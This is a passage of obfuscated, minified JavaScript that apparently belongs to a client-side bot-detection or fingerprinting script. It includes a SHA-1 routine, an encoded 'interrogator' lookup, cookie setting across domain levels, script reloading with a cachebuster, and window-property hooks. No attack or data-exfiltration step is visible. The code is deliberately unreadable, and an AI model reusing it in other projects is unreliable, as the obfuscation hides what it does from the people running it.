_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617&_0x19423b|~_0x45b617&_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x5a827999|0x0;_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b;}for(;_0x4b268b<0x28;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617^_0x19423b^_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x6ed9eba1|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}for(;_0x4b268b<0x3c;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617&_0x19423b|_0x45b617&_0x213bd3|_0x19423b&_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x8f1bbcdc|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}for(;_0x4b268b<0x50;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617^_0x19423b^_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0xca62c1d6|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}if(_0x470d0e=_0x45b617+_0x470d0e|0x0,_0x1b3c79=_0x19423b+_0x1b3c79|0x0,_0x2d3149=_0x213bd3+_0x2d3149|0x0,_0x226acb=_0x4059ff+_0x226acb|0x0,_0x448daa===(_0x518ea8=_0x1c475a+_0x518ea8|0x0)&&_0x5ac16e===_0x470d0e&&_0x38d073===_0x1b3c79&&_0xa70a12===_0x2d3149&&_0x4203cd===_0x226acb)return[_0xfd1973,_0x64d60e];}return[-0x1,_0x64d60e];};},0xa59:function(_0xa1a6e0,_0x526d28,_0x10a888){'use strict';_0x10a888['r'](_0x526d28),_0x10a888['d'](_0x526d28,{'getInterrogator':function(){return _0x2823f9;},'interrogate':function(){return _0x19e63d;},'sha1':function(){return _0x47d93c;}});var _0x47d93c=_0x10a888(0xd1a);function _0x2823f9(){var _0x1a8d1b=a1_0x2717;return window[_0x1a8d1b(0x1d3)+_0x1a8d1b(0x177)+_0x1a8d1b(0x253)+_0x1a8d1b(0x460)+_0x1a8d1b(0x170)]&&new window[(_0x1a8d1b(0x1d3))+(_0x1a8d1b(0x177))+(_0x1a8d1b(0x253))+(_0x1a8d1b(0x460))+(_0x1a8d1b(0x170))]();}function _0x19e63d(_0x17dc81,_0x571245,_0xe18b11,_0x348864){var _0x3484c0=a1_0x2717;return _0x17dc81?_0x17dc81[_0x3484c0(0x413)+_0x3484c0(0x2bf)](_0x571245,_0xe18b11,_0x348864):new window[(_0x3484c0(0x1d3))+(_0x3484c0(0x177))+(_0x3484c0(0x253))+'r'](_0x571245)[_0x3484c0(0x413)+_0x3484c0(0x2bf)](_0xe18b11,_0x348864);}},0xd0c:function(_0x31d0c6,_0x5d7854){'use strict';var _0x9f168=a1_0x2717;function _0x39d990(_0x142946){var _0x10a5e6=a1_0x2717;return _0x142946[_0x10a5e6(0x2dd)](/[?#]/)[0x0];}function _0x1a7e99(_0x2137a3){var _0x3d3950=a1_0x2717;return _0x39d990(_0x2137a3[_0x3d3950(0x268)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x39c933(_0x3f5e48,_0x1c239d){var _0x2f3e1b=a1_0x2717;for(var _0x342c0c=_0x1a7e99(_0x1c239d),_0x1f11d4=0x0;_0x1f11d4<_0x3f5e48[_0x2f3e1b(0x162)];_0x1f11d4++){var _0x2de685=_0x3f5e48[_0x1f11d4],_0x27adef=_0x2de685[_0x2f3e1b(0x35a)+_0x2f3e1b(0x141)](_0x2f3e1b(0x23e));if(_0x27adef&&_0x1a7e99(_0x27adef)===_0x342c0c)return _0x2de685;}return null;}function _0x574ec1(){var _0x208045=a1_0x2717,_0x23cae8='/Yet-Be-still-facd-whilde-Alare-let-in-It-with-hi',_0x3bd03c=_0x39c933(document[_0x208045(0x128)+_0x208045(0x4ce)+_0x208045(0x483)+'me'](_0x208045(0x1ca)),_0x23cae8);if(!_0x3bd03c)throw new Error((_0x208045(0x2bd)+_0x208045(0x204)+_0x208045(0x2f9)+_0x208045(0x474)+_0x208045(0x29a)+_0x208045(0x2c5)+_0x208045(0x1f0)+_0x208045(0x44c)+_0x208045(0x141)+'\x20`')[_0x208045(0x1d1)](_0x23cae8,'`.'));return _0x3bd03c;}Object[_0x9f168(0x2b2)+_0x9f168(0x18b)+'ty'](_0x5d7854,_0x9f168(0x24e)+_0x9f168(0x142),{'value':!0x0}),_0x5d7854[_0x9f168(0x2c0)+_0x9f168(0x26d)]=_0x39d990,_0x5d7854[_0x9f168(0x4d4)+_0x9f168(0x17d)+_0x9f168(0x17e)]=_0x39c933,_0x5d7854[_0x9f168(0x4d8)+_0x9f168(0x399)+_0x9f168(0x27f)+'t']=_0x574ec1,_0x5d7854[_0x9f168(0x430)+_0x9f168(0x4ef)]=function(){var _0x54de81=_0x9f168;_0x5d7faf||(_0x5d7faf=_0x574ec1());if(_0x5d7faf[_0x54de81(0x22b)+_0x54de81(0x137)]){var _0x483ab2=_0x5d7faf[_0x54de81(0x22b)+_0x54de81(0x137)],_0x5e505f=_0x5d7faf[_0x54de81(0x35a)+_0x54de81(0x141)](_0x54de81(0x2aa)),_0x3e201b=_0x5d7faf[_0x54de81(0x35a)+_0x54de81(0x141)](_0x54de81(0x3a5));_0x483ab2[_0x54de81(0x372)+_0x54de81(0x4aa)](_0x5d7faf);var _0x4b57b3=document[_0x54de81(0x2e2)+_0x54de81(0x478)+'t'](_0x54de81(0x1ca));null!==_0x5e505f&&_0x4b57b3[_0x54de81(0x315)+_0x54de81(0x141)](_0x54de81(0x2aa),''),null!==_0x3e201b&&_0x4b57b3[_0x54de81(0x315)+_0x54de81(0x141)](_0x54de81(0x3a5),''),_0x4b57b3[_0x54de81(0x23e)]=_0x187622(_0x5d7faf[_0x54de81(0x23e)]),_0x483ab2[_0x54de81(0x12d)+_0x54de81(0x4aa)](_0x4b57b3),_0x5d7faf=_0x4b57b3;}},_0x5d7854[_0x9f168(0x21d)+_0x9f168(0x294)+'ze']=_0x187622,_0x5d7854[_0x9f168(0x19f)+_0x9f168(0x4ad)+_0x9f168(0x496)]=function(_0x38570d){var _0x1b8f87=_0x9f168;return/\?cachebuster=/[_0x1b8f87(0x1a4)](_0x38570d[_0x1b8f87(0x23e)]);},_0x5d7854[_0x9f168(0x11c)+_0x9f168(0x155)+'e']=function(_0x4c7bcd,_0x3fb83a){var _0x379e62=_0x9f168,_0x2805b1=new RegExp(_0x379e62(0x3ed)+_0x3fb83a+(_0x379e62(0x267)+'+)')),_0x17b75e=_0x4c7bcd[_0x379e62(0x367)](_0x2805b1);if(_0x17b75e)return _0x17b75e[0x2];return null;},_0x5d7854[_0x9f168(0x268)+_0x9f168(0x1d7)+'e']=function(_0x542faa,_0x1473b8,_0x1b15d4,_0x37614f,_0x851f1c){var _0x293d01=_0x9f168,_0x12c63a=function(_0x14899b){var _0x3b88dc=a1_0x2717;for(var _0x210e76=[null],_0x2594de=_0x14899b[_0x3b88dc(0x2dd)]('.');_0x2594de[_0x3b88dc(0x162)]>0x1;_0x2594de[_0x3b88dc(0x156)]())_0x210e76[_0x3b88dc(0x20e)](_0x2594de[_0x3b88dc(0x223)]('.'));return _0x210e76;}(location[_0x293d01(0x45b)+'me']),_0x1e9e58=function(_0x4ce7fc){var _0x550fa9=_0x293d01;if(null===_0x4ce7fc)return null;for(var _0x33a73b=0x0;_0x33a73b<_0x4ce7fc[_0x550fa9(0x162)];++_0x33a73b)if('.'!==_0x4ce7fc[_0x550fa9(0x2ef)](_0x33a73b))return _0x4ce7fc[_0x550fa9(0x282)+_0x550fa9(0x3d4)](_0x33a73b);return null;}(_0x37614f);document[_0x293d01(0x2a3)]=_0x411d3b(_0x542faa,_0x1473b8,_0x1b15d4,_0x1e9e58,_0x851f1c);for(var _0x5b6f4d=0x0,_0x2b0c6e=_0x12c63a;_0x5b6f4d<_0x2b0c6e[_0x293d01(0x162)];_0x5b6f4d++){var _0x295359=_0x2b0c6e[_0x5b6f4d];_0x1e9e58!==_0x295359&&(document[_0x293d01(0x2a3)]=null===_0x295359?''[_0x293d01(0x1d1)](_0x542faa,_0x293d01(0x145)+_0x293d01(0x48a)+_0x293d01(0x4d9)+_0x293d01(0x23f)+_0x293d01(0x3a3)+_0x293d01(0x11b)+_0x293d01(0x3ff)+_0x293d01(0x30f)):''[_0x293d01(0x1d1)](_0x542faa,_0x293d01(0x145)+_0x293d01(0x48a)+_0x293d01(0x4d9)+_0x293d01(0x23f)+_0x293d01(0x3a3)+_0x293d01(0x11b)+_0x293d01(0x3ff)+_0x293d01(0x30f)+_0x293d01(0x497)+_0x293d01(0x47f))[_0x293d01(0x1d1)](_0x295359));}document[_0x293d01(0x2a3)]=_0x411d3b(_0x542faa,_0x1473b8,_0x1b15d4,_0x1e9e58,_0x851f1c);},_0x5d7854[_0x9f168(0x391)+_0x9f168(0x458)]=_0x411d3b,_0x5d7854[_0x9f168(0x3f7)+_0x9f168(0x2ba)]=function(_0x49e823){var _0x39652d=_0x9f168;for(var _0x4a3ced=location[_0x39652d(0x45b)+'me'][_0x39652d(0x2dd)]('.');_0x4a3ced[_0x39652d(0x162)]>0x1;_0x4a3ced[_0x39652d(0x156)]())document[_0x39652d(0x2a3)]=''[_0x39652d(0x1d1)](_0x49e823,_0x39652d(0x145)+_0x39652d(0x48a)+_0x39652d(0x4d9)+_0x39652d(0x23f)+_0x39652d(0x3a3)+_0x39652d(0x11b)+_0x39652d(0x3ff)+_0x39652d(0x30f)+_0x39652d(0x497)+_0x39652d(0x47f))[_0x39652d(0x1d1)](_0x4a3ced[_0x39652d(0x223)]('.'));document[_0x39652d(0x2a3)]=''[_0x39652d(0x1d1)](_0x49e823,_0x39652d(0x145)+_0x39652d(0x48a)+_0x39652d(0x4d9)+_0x39652d(0x23f)+_0x39652d(0x3a3)+_0x39652d(0x11b)+_0x39652d(0x3ff)+_0x39652d(0x30f));},_0x5d7854[_0x9f168(0x12d)+_0x9f168(0x49e)+_0x9f168(0x1ae)]=function(_0x6963f9,_0x1370b7){var _0x40654a=_0x9f168,_0x574115='?';return _0x6963f9[_0x40654a(0x367)](/\?$/)?_0x574115='':-0x1!==_0x6963f9[_0x40654a(0x130)+'f']('?')&&(_0x574115='&'),_0x6963f9+_0x574115+_0x1370b7;},_0x5d7854[_0x9f168(0x2ad)+_0x9f168(0x357)+_0x9f168(0x434)]=function(_0x511d4e,_0x16b75a){var _0x4a8657=_0x9f168,_0x22a8a8=window[_0x511d4e];_0x4a8657(0x206)+'on'==typeof _0x22a8a8&&_0x22a8a8(_0x16b75a);var _0x9223c3={'value':_0x22a8a8};Object[_0x4a8657(0x2b2)+_0x4a8657(0x18b)+'ty'](window,_0x511d4e,{'configurable':!0x0,'get':function(){var _0x3773f0=_0x4a8657;return _0x9223c3[_0x3773f0(0x445)];},'set':function(_0x277edd){var _0x4168db=_0x4a8657;_0x9223c3[_0x4168db(0x445)]=_0x277edd,_0x4168db(0x206)+'on'==typeof _0x277edd&&_0x277edd(_0x16b75a);}});},_0x5d7854[_0x9f168(0x3df)+_0x9f168(0x3b1)+_0x9f168(0x1a1)+'ts']=_0xb6d702,_0x5d7854[_0x9f168(0x4e9)+_0x9f168(0x205)+_0x9f168(0x3b1)+_0x9f168(0x2c6)]=function(){var _0x187e0d=_0x9f168;return[_0x187e0d(0x163)+_0x187e0d(0x216)+_0x187e0d(0x384),_0x187e0d(0x144)+_0x187e0d(0x473)+_0x187e0d(0x455),_0x187e0d(0x144)+_0x187e0d(0x473)+_0x187e0d(0x23b)+_0x187e0d(0x3e2)][_0x187e0d(0x2e4)](_0xb6d702);},_0x5d7854[_0x9f168(0x396)+_0x9f168(0x33a)+'ne']=function(_0x253b2d){var _0x376ede=_0x9f168,_0x433fde=new RegExp(_0x376ede(0x22f)+_0x376ede(0x233)+_0x376ede(0x4f5)+_0x376ede(0x46c)+_0x376ede(0x19a)+_0x376ede(0x435)+_0x376ede(0x29f)+_0x376ede(0x4ed)+_0x376ede(0x28a)+_0x376ede(0x3da)+_0x376ede(0x239)+_0x376ede(0x26f)+_0x376ede(0x398)+_0x376ede(0x3d3)+_0x376ede(0x158)+_0x376ede(0x2f3)+_0x376ede(0x241)+_0x376ede(0x29e)+_0x376ede(0x15d)+_0x376ede(0x4be)+_0x376ede(0x3e7)+_0x376ede(0x3d5)+_0x376ede(0x373),'i');return-0x1!==_0x253b2d[_0x376ede(0x4b5)](_0x433fde);};var _0x5d7faf=null;function _0x187622(_0x4be40d){var _0x1377dc=_0x9f168;return _0x4be40d[_0x1377dc(0x2dd)]('?')[0x0]+(_0x1377dc(0x299)+_0x1377dc(0x19d)+'=')+new Date()[_0x1377dc(0x249)+'e']();}function _0x411d3b(_0x196b4d,_0xe3dcd7,_0x3107ac,_0x19d5e1,_0x1bd3d7){var _0x5a4f76=_0x9f168,_0x1871e9=[''[_0x5a4f76(0x1d1)](_0x196b4d,'=')[_0x5a4f76(0x1d1)](_0xe3dcd7,_0x5a4f76(0x151)+_0x5a4f76(0x365))[_0x5a4f76(0x1d1)](_0x3107ac,_0x5a4f76(0x4e0)+'=/')];switch(null!=_0x19d5e1&&_0x1871e9[_0x5a4f76(0x20e)]((_0x5a4f76(0x497)+_0x5a4f76(0x47f))[_0x5a4f76(0x1d1)](_0x19d5e1)),_0x1bd3d7){case _0x5a4f76(0x1d8):_0x1871e9[_0x5a4f76(0x20e)](_0x5a4f76(0x4ee)+_0x5a4f76(0x4eb)+'ax');break;case _0x5a4f76(0x190)+_0x5a4f76(0x36b):_0x1871e9[_0x5a4f76(0x20e)](_0x5a4f76(0x4ee)+_0x5a4f76(0x337)+_0x5a4f76(0x288)+_0x5a4f76(0x36b));}return _0x1871e9[_0x5a4f76(0x223)]('');}function _0xb6d702(_0x4b7c84){var _0x3f9195=_0x9f168;return _0x3f9195(0x206)+'on'==typeof window[_0x4b7c84];}},0xd1a:function(_0x1d5aa3){'use strict';var _0x304a55=a1_0x2717;var _0x204f81={'hash':function(_0x203fdb){var _0x1bba1b=a1_0x2717;_0x203fdb=unescape(encodeURIComponent(_0x203fdb));for(var _0xf9658d=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x385fe3=(_0x203fdb+=String[_0x1bba1b(0x42a)+_0x1bba1b(0x14f)](0x80))[_0x1bba1b(0x162)]/0x4+0x2,_0x2dd7dd=Math[_0x1bba1b(0x260)](_0x385fe3/0x10),_0xec6a63=new Array(_0x2dd7dd),_0x4a30e6=0x0;_0x4a30e6<_0x2dd7dd;_0x4a30e6++){_0xec6a63[_0x4a30e6]=new Array(0x10);for(var _0x1e58b1=0x0;_0x1e58b1<0x10;_0x1e58b1++)_0xec6a63[_0x4a30e6][_0x1e58b1]=_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1)<<0x18|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x1)<<0x10|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x2)<<0x8|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x3);}_0xec6a63[_0x2dd7dd-0x1][0xe]=0x8*(_0x203fdb[_0x1bba1b(0x162)]-0x1)/Math[_0x1bba1b(0x1ce)](0x2,0x20),_0xec6a63[_0x2dd7dd-0x1][0xe]=Math[_0x1bba1b(0x453)](_0xec6a63[_0x2dd7dd-0x1][0xe]),_0xec6a63[_0x2dd7dd-0x1][0xf]=0x8*(_0x203fdb[_0x1bba1b(0x162)]-0x1)&0xffffffff;var _0x1a92ca,_0xfcecce,_0x34bd49,_0x5e5d42,_0x25cb4f,_0x48c9a5=0x67452301,_0x4c74ac=0xefcdab89,_0x40eddd=0x98badcfe,_0x5187d4=0x10325476,_0x2be665=0xc3d2e1f0,_0x558d9d=new Array(0x50);for(_0x4a30e6=0x0;_0x4a30e6<_0x2dd7dd;_0x4a30e6++){for(var _0x121cad=0x0;_0x121cad<0x10;_0x121cad++)_0x558d9d[_0x121cad]=_0xec6a63[_0x4a30e6][_0x121cad];for(_0x121cad=0x10;_0x121cad<0x50;_0x121cad++)_0x558d9d[_0x121cad]=_0x204f81[_0x1bba1b(0x31d)](_0x558d9d[_0x121cad-0x3]^_0x558d9d[_0x121cad-0x8]^_0x558d9d[_0x121cad-0xe]^_0x558d9d[_0x121cad-0x10],0x1);_0x1a92ca=_0x48c9a5,_0xfcecce=_0x4c74ac,_0x34bd49=_0x40eddd,_0x5e5d42=_0x5187d4,_0x25cb4f=_0x2be665;for(_0x121cad=0x0;_0x121cad<0x50;_0x121cad++){var _0x54996e=Math[_0x1bba1b(0x453)](_0x121cad/0x14),_0x29aaa2=_0x204f81[_0x1bba1b(0x31d)](_0x1a92ca,0x5)+_0x204f81['f'](_0x54996e,_0xfcecce,_0x34bd49,_0x5e5d42)+_0x25cb4f+_0xf9658d[_0x54996e]+_0x558d9d[_0x121cad]&0xffffffff;_0x25cb4f=_0x5e5d42,_0x5e5d42=_0x34bd49,_0x34bd49=_0x204f81[_0x1bba1b(0x31d)](_0xfcecce,0x1e),_0xfcecce=_0x1a92ca,_0x1a92ca=_0x29aaa2;}_0x48c9a5=_0x48c9a5+_0x1a92ca&0xffffffff,_0x4c74ac=_0x4c74ac+_0xfcecce&0xffffffff,_0x40eddd=_0x40eddd+_0x34bd49&0xffffffff,_0x5187d4=_0x5187d4+_0x5e5d42&0xffffffff,_0x2be665=_0x2be665+_0x25cb4f&0xffffffff;}return _0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x48c9a5)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x4c74ac)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x40eddd)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x5187d4)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x2be665);},'f':function(_0x518623,_0x3b2931,_0x233ad8,_0x5a86d6){switch(_0x518623){case 0x0:return _0x3b2931&_0x233ad8^~_0x3b2931&_0x5a86d6;case 0x1:case 0x3:return _0x3b2931^_0x233ad8^_0x5a86d6;case 0x2:return _0x3b2931&_0x233ad8^_0x3b2931&_0x5a86d6^_0x233ad8&_0x5a86d6;}},'ROTL':function(_0x59c844,_0x2e4978){return _0x59c844<<_0x2e4978|_0x59c844>>>0x20-_0x2e4978;},'toHexStr':function(_0x2a7e39){var _0xb9ab43=a1_0x2717;for(var _0x13c297='',_0x2cbf74=0x7;_0x2cbf74>=0x0;_0x2cbf74--)_0x13c297+=(_0x2a7e39>>>0x4*_0x2cbf74&0xf)[_0xb9ab43(0x417)+'ng'](0x10);return _0x13c297;}};_0x1d5aa3[_0x304a55(0x3bb)+'s']&&(_0x1d5aa3[_0x304a55(0x3bb)+'s']=_0x204f81[_0x304a55(0x18e)]);},0xdc7:function(_0x5eade2,_0x7ba575,_0x354170){'use strict';var _0x1e2ca7=a1_0x2717;var _0x1297c9,_0x11b323=this&&this[_0x1e2ca7(0x2b0)+_0x1e2ca7(0x41b)]||(_0x1297c9=function(_0x5a99c6,_0x4a0a96){var _0x8b313=_0x1e2ca7;return _0x1297c9=Object[_0x8b313(0x4bf)+_0x8b313(0x371)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x4bc065,_0xf9f04f){var _0x134239=_0x8b313;_0x4bc065[_0x134239(0x149)+_0x134239(0x2a8)]=_0xf9f04f;}||function(_0x3ec8bb,_0x15dab7){var _0x10f64b=_0x8b313;for(var _0x4083fc in _0x15dab7)Object[_0x10f64b(0x3fb)+_0x10f64b(0x3b4)][_0x10f64b(0x292)+_0x10f64b(0x18b)+'ty'][_0x10f64b(0x339)](_0x15dab7,_0x4083fc)&&(_0x3ec8bb[_0x4083fc]=_0x15dab7[_0x4083fc]);},_0x1297c9(_0x5a99c6,_0x4a0a96);},function(_0x44edcf,_0x433f65){var _0x4198e9=_0x1e2ca7;if(_0x4198e9(0x206)+'on'!=typeof _0x433f65&&null!==_0x433f65)throw new TypeError(_0x4198e9(0x2a9)+_0x4198e9(0x30e)+_0x4198e9(0x3af)+'e\x20'+String(_0x433f65)+(_0x4198e9(0x124)+_0x4198e9(0x353)+_0x4198e9(0x1f4)+_0x4198e9(0x3d2)+_0x4198e9(0x1df)));function _0x787d43(){var _0x4cb737=_0x4198e9;this[_0x4cb737(0x4e8)+_0x4cb737(0x3a0)]=_0x44edcf;}_0x1297c9(_0x44edcf,_0x433f65),_0x44edcf[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)]=null===_0x433f65?Object[_0x4198e9(0x2e2)](_0x433f65):(_0x787d43[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)]=_0x433f65[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)],new _0x787d43());}),_0x4eda2f=this&&this[_0x1e2ca7(0x1b9)+_0x1e2ca7(0x1e4)]||function(_0x508292,_0x5ef924,_0x2c1be7,_0x2f686c){return new(_0x2c1be7||(_0x2c1be7=Promise))(function(_0x177eb7,_0xa3d4d4){var _0x29781e=a1_0x2717;function _0x11afd6(_0x3d56e5){var _0x43d7c0=a1_0x2717;try{_0x30deb8(_0x2f686c[_0x43d7c0(0x4d5)](_0x3d56e5));}catch(_0x4e49a8){_0xa3d4d4(_0x4e49a8);}}function _0x3ea432(_0x17bd01){var _0xcdd75a=a1_0x2717;try{_0x30deb8(_0x2f686c[_0xcdd75a(0x27b)](_0x17bd01));}catch(_0x2f0798){_0xa3d4d4(_0x2f0798);}}function _0x30deb8(_0x44c9c4){var _0x138eff=a1_0x2717,_0x3c884f;_0x44c9c4[_0x138eff(0x3e3)]?_0x177eb7(_0x44c9c4[_0x138eff(0x445)]):(_0x3c884f=_0x44c9c4[_0x138eff(0x445)],_0x3c884f instanceof _0x2c1be7?_0x3c884f:new _0x2c1be7(function(_0x37ecbe){_0x37ecbe(_0x3c884f);}))[_0x138eff(0x352)](_0x11afd6,_0x3ea432);}_0x30deb8((_0x2f686c=_0x2f686c[_0x29781e(0x47a)](_0x508292,_0x5ef924||[]))[_0x29781e(0x4d5)]());});},_0x97a7da=this&&this[_0x1e2ca7(0x4c7)+_0x1e2ca7(0x3aa)]||function(_0x8c8736,_0x19c815){var _0x10691c=_0x1e2ca7,_0x24388b,_0xe7531a,_0x36ca2c,_0x1c373f={'label':0x0,'sent':function(){if(0x1&_0x36ca2c[0x0])throw _0x36ca2c[0x1];return _0x36ca2c[0x1];},'trys':[],'ops':[]},_0x291b1e=Object[_0x10691c(0x2e2)]((_0x10691c(0x206)+'on'==typeof Iterator?Iterator:Object)[_0x10691c(0x3fb)+_0x10691c(0x3b4)]);return _0x291b1e[_0x10691c(0x4d5)]=_0x313112(0x0),_0x291b1e[_0x10691c(0x27b)]=_0x313112(0x1),_0x291b1e[_0x10691c(0x366)]=_0x313112(0x2),_0x10691c(0x206)+'on'==typeof Symbol&&(_0x291b1e[Symbol[_0x10691c(0x4a9)+'or']]=function(){return this;}),_0x291b1e;function _0x313112(_0xe32e32){return function(_0x43c3f7){return function(_0x3c1f08){var _0x1351e5=a1_0x2717;if(_0x24388b)throw new TypeError(_0x1351e5(0x2d8)+_0x1351e5(0x1b4)+_0x1351e5(0x4d0)+_0x1351e5(0x3fa)+_0x1351e5(0x482)+'.');for(;_0x291b1e&&(_0x291b1e=0x0,_0x3c1f08[0x0]&&(_0x1c373f=0x0)),_0x1c373f;)try{if(_0x24388b=0x1,_0xe7531a&&(_0x36ca2c=0x2&_0x3c1f08[0x0]?_0xe7531a[_0x1351e5(0x366)]:_0x3c1f08[0x0]?_0xe7531a[_0x1351e5(0x27b)]||((_0x36ca2c=_0xe7531a[_0x1351e5(0x366)])&&_0x36ca2c[_0x1351e5(0x339)](_0xe7531a),0x0):_0xe7531a[_0x1351e5(0x4d5)])&&!(_0x36ca2c=_0x36ca2c[_0x1351e5(0x339)](_0xe7531a,_0x3c1f08[0x1]))[_0x1351e5(0x3e3)])return _0x36ca2c;switch(_0xe7531a=0x0,_0x36ca2c&&(_0x3c1f08=[0x2&_0x3c1f08[0x0],_0x36ca2c[_0x1351e5(0x445)]]),_0x3c1f08[0x0]){case 0x0:case 0x1:_0x36ca2c=_0x3c1f08;break;case 0x4:return _0x1c373f[_0x1351e5(0x16c)]++,{'value':_0x3c1f08[0x1],'done':!0x1};case 0x5:_0x1c373f[_0x1351e5(0x16c)]++,_0xe7531a=_0x3c1f08[0x1],_0x3c1f08=[0x0];continue;case 0x7:_0x3c1f08=_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x3a7)](),_0x1c373f[_0x1351e5(0x11f)][_0x1351e5(0x3a7)]();continue;default:if(!(_0x36ca2c=_0x1c373f[_0x1351e5(0x11f)],(_0x36ca2c=_0x36ca2c[_0x1351e5(0x162)]>0x0&&_0x36ca2c[_0x36ca2c[_0x1351e5(0x162)]-0x1])||0x6!==_0x3c1f08[0x0]&&0x2!==_0x3c1f08[0x0])){_0x1c373f=0x0;continue;}if(0x3===_0x3c1f08[0x0]&&(!_0x36ca2c||_0x3c1f08[0x1]>_0x36ca2c[0x0]&&_0x3c1f08[0x1]<_0x36ca2c[0x3])){_0x1c373f[_0x1351e5(0x16c)]=_0x3c1f08[0x1];break;}if(0x6===_0x3c1f08[0x0]&&_0x1c373f[_0x1351e5(0x16c)]<_0x36ca2c[0x1]){_0x1c373f[_0x1351e5(0x16c)]=_0x36ca2c[0x1],_0x36ca2c=_0x3c1f08;break;}if(_0x36ca2c&&_0x1c373f[_0x1351e5(0x16c)]<_0x36ca2c[0x2]){_0x1c373f[_0x1351e5(0x16c)]=_0x36ca2c[0x2],_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x20e)](_0x3c1f08);break;}_0x36ca2c[0x2]&&_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x3a7)](),_0x1c373f[_0x1351e5(0x11f)][_0x1351e5(0x3a7)]();continue;}_0x3c1f08=_0x19c815[_0x1351e5(0x339)](_0x8c8736,_0x1c373f);}catch(_0x596754){_0x3c1f08=[0x6,_0x596754],_0xe7531a=0x0;}finally{_0x24388b=_0x36ca2c=0x0;}if(0x5&_0x3c1f08[0x0])throw _0x3c1f08[0x1];return{'value':_0x3c1f08[0x0]?_0x3c1f08[0x1]:void 0x0,'done':!0x0};}([_0xe32e32,_0x43c3f7]);};}};Object[_0x1e2ca7(0x2b2)+_0x1e2ca7(0x18b)+'ty'](_0x7ba575,_0x1e2ca7(0x24e)+_0x1e2ca7(0x142),{'value':!0x0}),_0x7ba575[_0x1e2ca7(0x42f)+_0x1e2ca7(0x331)]=_0x7ba575[_0x1e2ca7(0x189)+_0x1e2ca7(0x3f3)+'or']=_0x7ba575[_0x1e2ca7(0x1b1)+_0x1e2ca7(0x420)+_0x1e2ca7(0x36d)]=_0x7ba575[_0x1e2ca7(0x3e8)+_0x1e2ca7(0x17b)+'IE']=_0x7ba575[_0x1e2ca7(0x2b8)+_0x1e2ca7(0x200)+_0x1e2ca7(0x1ee)]=_0x7ba575[_0x1e2ca7(0x2b8)+'on']=_0x7ba575[_0x1e2ca7(0x274)+_0x1e2ca7(0x33c)+'e']=_0x7ba575[_0x1e2ca7(0x4c2)+_0x1e2ca7(0x171)]=_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x14c)+'ad']=_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x1fc)+_0x1e2ca7(0x39e)]=_0x7ba575[_0x1e2ca7(0x2e1)+_0x1e2ca7(0x224)+_0x1e2ca7(0x3dc)]=_0x7ba575[_0x1e2ca7(0x2e3)+_0x1e2ca7(0x157)]=_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x38a)+_0x1e2ca7(0x1b1)+_0x1e2ca7(0x1cf)]=_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x246)]=void 0x0,_0x7ba575[_0x1e2ca7(0x3b2)+_0x1e2ca7(0x45c)+_0x1e2ca7(0x12e)]=_0x3d5fb4,_0x7ba575[_0x1e2ca7(0x3f7)+_0x1e2ca7(0x132)+_0x1e2ca7(0x217)]=function(){var 